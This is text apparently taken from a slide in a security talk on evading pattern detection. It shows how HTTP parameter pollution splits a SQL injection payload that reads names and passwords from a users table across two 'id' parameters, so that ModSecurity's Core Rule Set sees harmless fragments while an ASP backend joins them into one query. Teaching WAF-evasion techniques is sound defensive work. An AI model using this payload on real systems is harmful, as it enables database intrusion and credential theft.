 hash
days
Evading Pattern Detection
Bypassing ModSecurity CRS with HPP
/?id=select name&id=password from users
ModSecurity filter view:
id=select name
id=password from users
Backend ASP application:
id=select name,password from users